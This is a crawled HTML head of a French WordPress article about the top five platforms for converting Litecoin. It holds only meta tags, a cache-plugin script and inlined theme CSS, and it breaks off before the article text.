

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.numereeks.com/top-5-meilleures-plateformes-convertir-litecoin/
body_size: 60232
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="fr-FR"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.numereeks.com/xmlrpc.php" /><title>Top 5 des meilleures plateformes pour convertir le Litecoin - Numereeks</title><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="https://www.numereeks.com/wp-content/uploads/2023/08/cropped-logonumereeks-300x300.png"><meta name="description" content="Vous souhaitez utiliser le Litecoin comme devise de base pour vos trades ? Découvrez notre top 5 des meilleures plateformes d’échanges pour convertir le Litecoin !"><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"><link rel="canonical" href="https://www.numereeks.com/top-5-meilleures-plateformes-convertir-litecoin/"><meta property="og:url" content="https://www.numereeks.com/top-5-meilleures-plateformes-convertir-litecoin/"><meta property="og:site_name" content="Numereeks"><meta property="og:locale" content="fr_FR"><meta property="og:type" content="article"><meta property="og:title" content="Top 5 des meilleures plateformes pour convertir le Litecoin - Numereeks"><meta property="og:description" content="Vous souhaitez utiliser le Litecoin comme devise de base pour vos trades ? Découvrez notre top 5 des meilleures plateformes d’échanges pour convertir le Litecoin !"><meta property="og:image" content="https://www.numereeks.com/wp-content/uploads/2021/07/pexels-roger-brown-5435847.jpg"><meta property="og:image:secure_url" content="https://www.numereeks.com/wp-content/uploads/2021/07/pexels-roger-brown-5435847.jpg"><meta property="og:image:width" content="1280"><meta property="og:image:height" content="853"><meta property="og:image:alt" content="Top 5 des meilleures plateformes pour convertir le Litecoin"><meta name="twitter:card" content="summary"><meta name="twitter:title" content="Top 5 des meilleures plateformes pour convertir le Litecoin - Numereeks"><meta name="twitter:description" content="Vous souhaitez utiliser le Litecoin comme devise de base pour vos trades ? Découvrez notre top 5 des meilleures plateformes d’échanges pour convertir le Litecoin !"><meta name="twitter:image" content="https://www.numereeks.com/wp-content/uploads/2021/07/pexels-roger-brown-5435847.jpg"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /> <script type="application/ld+json">{"@context":"https:\/\/schema.org","name":"Breadcrumb","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","id":"https:\/\/www.numereeks.com\/top-5-meilleures-plateformes-convertir-litecoin\/#webpage","url":"https:\/\/www.numereeks.com\/top-5-meilleures-plateformes-convertir-litecoin\/","name":"Top 5 des meilleures plateformes pour convertir le Litecoin"}}]}</script> <style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.yzp-wrapper.yzp-layout-list .yzp-container .yzp-wrap-item .yzp-item .yzp-item-img,.yzp-inline.yzp-layout-list .yzp-container .yzp-wrap-item .yzp-item .yzp-item-img,.yzp-widget.yzp-layout-list .yzp-container .yzp-wrap-item .yzp-item .yzp-item-img{-ms-grid-row:1;-ms-grid-column:3;grid-area:image}.yzp-wrapper.yzp-layout-list .yzp-container .yzp-wrap-item .yzp-item .yzp-item-metas,.yzp-inline.yzp-layout-list .yzp-container .yzp-wrap-item .yzp-item .yzp-item-metas,.yzp-widget.yzp-layout-list .yzp-container .yzp-wrap-item .yzp-item .yzp-item-metas{-ms-grid-row:1;-ms-grid-column:1;-ms-grid-column-span:2;grid-area:meta;margin-top:0}.yzp-wrapper.yzp-layout-list .yzp-container .yzp-wrap-item .yzp-item .yzp-item-title,.yzp-inline.yzp-layout-list .yzp-container .yzp-wrap-item .yzp-item .yzp-item-title,.yzp-widget.yzp-layout-list .yzp-container .yzp-wrap-item .yzp-item .yzp-item-title{-ms-grid-row:1;-ms-grid-column:2;grid-area:title;margin:0;font-weight:700;margin-bottom:.6em}.yzp-wrapper.yzp-layout-list .yzp-container .yzp-wrap-item .yzp-item .yzp-item-excerpt,.yzp-inline.yzp-layout-list .yzp-container .yzp-wrap-item .yzp-item .yzp-item-excerpt,.yzp-widget.yzp-layout-list .yzp-container .yzp-wrap-item .yzp-item .yzp-item-excerpt{-ms-grid-row:3;-ms-grid-column:1;-ms-grid-column-span:2;grid-area:excerpt}.yzp-wrapper.yzp-layout-list .yzp-container .yzp-wrap-item .yzp-item .yzp-item-img{-ms-grid-row:1;-ms-grid-column:3;grid-area:image}.yzp-wrapper.yzp-layout-list.yzp-template-list-default-image .yzp-container .yzp-wrap-item .yzp-item .yzp-item-img{-ms-grid-row:1;-ms-grid-column:3;grid-area:image}.yzp-wrapper.yzp-layout-list.yzp-template-list-default-image-medium .yzp-container .yzp-wrap-item .yzp-item .yzp-item-img{-ms-grid-row:1;-ms-grid-column:3;grid-area:image}.yzp-wrapper.yzp-layout-inline.yzp-template-inline-yuzo-i .yzp-container .yzp-wrap-item .yzp-item .yzp-item-button,.yzp-wrapper.yzp-layout-inline.yzp-template-inline-yuzo-i2 .yzp-container .yzp-wrap-item .yzp-item .yzp-item-button{-ms-grid-row:1;-ms-grid-column:1;grid-area:button;background:#eaeaea;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:2.8em;color:#fff}.yzp-wrapper.yzp-layout-inline.yzp-template-inline-yuzo-i2 .yzp-container .yzp-wrap-item .yzp-item .yzp-item-img{-ms-grid-row:1;-ms-grid-column:3;grid-area:image;display:block}.yzp-wrapper.yzp-layout-inline.yzp-template-inline-yuzo-i2 .yzp-container .yzp-wrap-item .yzp-item .yzp-item-title{-ms-grid-row:1;-ms-grid-column:2;grid-area:title;padding:0;padding:10px}.yzp-wrapper.yzp-layout-inline.yzp-template-inline-yuzo-i2 .yzp-container .yzp-wrap-item .yzp-item .yzp-item-button{-ms-grid-row:1;-ms-grid-column:1;grid-area:button;background-color:transparent}#ez-toc-container p.ez-toc-title{text-align:left;line-height:1.45;margin:0;padding:0}.ez-toc-title{display:inline;text-align:left;vertical-align:middle}div#ez-toc-container p.ez-toc-title{display:contents}div#ez-toc-container p.ez-toc-title{font-size:120%}div#ez-toc-container p.ez-toc-title{font-weight:500}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article{display:block}a{background-color:transparent}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.tdc-row:before,.tdc-row:after{display:table;content:'';line-height:0}.tdc-row:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.tdc-row.stretch_row_1800{width:auto!important;max-width:1840px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1800>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1800{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1800{padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdc-row.td-stretch-content{padding-left:20px;padding-right:20px}}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}.vc_row .vc_column-inner{padding-left:0;padding-right:0}@media (min-width:1019px) and (max-width:1140px){.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}.td-login-inputs{position:relative}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}input[type=password]{width:100%;position:relative;top:0;display:inline-table;vertical-align:middle;font-size:12px;line-height:21px;color:#444;border:1px solid #ccc;max-width:100%;height:34px;padding:3px 9px;margin-bottom:10px}@media (max-width:767px){input[type=password]{font-size:16px}}.tagdiv-type p{margin-bottom:26px}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-pb-span4 .wpb_wrapper{perspective:unset!important}.post{background-color:#fff}.td-post-content p{word-wrap:break-word}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-menu-up:before{content:'\e809'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:'\e901'}.td-icon-slashh:before{content:"\e923"}@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}.tdc_zone{margin:0}.td-main-content-wrap .tdc_zone{z-index:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}.tdb-template .td-main-content-wrap{padding-bottom:0}.mfp-hide{display:none!important}button::-moz-focus-inner{padding:0;border:0}.white-popup-block{position:relative;margin:0 auto;max-width:500px;min-height:500px;font-family:'Open Sans','Open Sans Regular',sans-serif;text-align:center;color:#fff;vertical-align:top;-webkit-box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);box-shadow:0px 0px 20px 0px rgba(0,0,0,.2);padding:0 0 24px;overflow:hidden}.white-popup-block:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background:rgba(0,69,130,.8);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,69,130,.8)),color-stop(100%,rgba(38,134,146,.8)));background:linear-gradient(45deg,rgba(0,69,130,.8) 0%,rgba(38,134,146,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#2a80cb',endColorstr='#42bdcd',GradientType=1);z-index:-2}.white-popup-block:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;display:block;background-size:cover;background-position:top;background-repeat:no-repeat;z-index:-3}#login_pass{display:none!important}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.wpb_button{display:inline-block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article{display:block}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button,html input[type=button]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}:root{--accent-color:#fff}.td-scroll-up{background-color:#e2687e}a{color:#e2687e}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,.7);background:-moz-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.7)),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('https://www.numereeks.com/wp-content/uploads/2021/03/1.jpg')}.white-popup-block:after{background:rgba(0,0,0,.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,.7)),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%)}.white-popup-block:before{background-image:url('https://www.numereeks.com/wp-content/uploads/2021/03/1.jpg')}.td-scroll-up{background-color:#e2687e}a{color:#e2687e}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,.7);background:-moz-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.7)),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.7)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('https://www.numereeks.com/wp-content/uploads/2021/03/1.jpg')}.white-popup-block:after{background:rgba(0,0,0,.7);background:-moz-linear-gradient(45deg,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,.7)),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,.7) 0%,rgba(0,0,0,.8) 100%)}.white-popup-block:before{background-image:url('https://www.numereeks.com/wp-content/uploads/2021/03/1.jpg')}.tdb_header_logo .tdb-logo-img-wrap img{max-width:75px}.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,.08);z-index:20}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}@media (max-width:767px){.tdi_1_rand_style{background-color:#fff!important}}.tdi_4{min-height:0}.tdi_4{display:block}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:8px!important;padding-bottom:8px!important}}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper{display:block}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}@media (max-width:767px){.tdi_7{margin-left:-5px!important;padding-top:2px!important}}.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:#4db2ec}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#172842}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#172842}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper{display:block}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}@media (max-width:767px){.tdi_10{padding-top:4px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_10{margin-top:-7px!important;margin-left:-5px!important}}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a{display:flex;align-items:flex-start}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block}.tdi_10 .tdb-logo-a{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{margin-top:0;margin-bottom:0;margin-right:10px;margin-left:0;display:block}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-img{max-width:0}.tdi_10 .tdb-logo-img-wrap{display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-img{max-width:100px}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:auto}.tdi_10 .tdb-logo-svg-wrap 